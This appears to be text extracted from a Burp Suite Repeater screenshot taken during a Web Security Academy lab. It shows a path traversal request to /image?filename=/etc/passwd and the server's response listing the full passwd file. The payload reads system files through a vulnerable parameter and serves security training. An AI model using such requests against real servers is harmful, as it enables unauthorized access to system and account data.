 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < >
Target: https://0a5700b10359deda8403a1f900ee00bf.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a5700b10359deda8403a1f900ee00bf.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5700b10359deda8403a1f900ee00bf.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
Search
0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers